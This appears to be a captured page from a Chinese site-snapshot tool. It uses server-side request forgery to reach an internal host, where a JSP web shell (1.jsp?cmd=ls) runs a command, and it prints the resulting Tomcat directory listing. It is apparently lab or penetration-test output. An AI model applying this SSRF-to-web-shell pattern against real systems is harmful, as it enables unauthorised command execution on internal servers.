 站点快照获取
请输入要查询的网站
Submit
http://172.72.23.26:8080/1.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work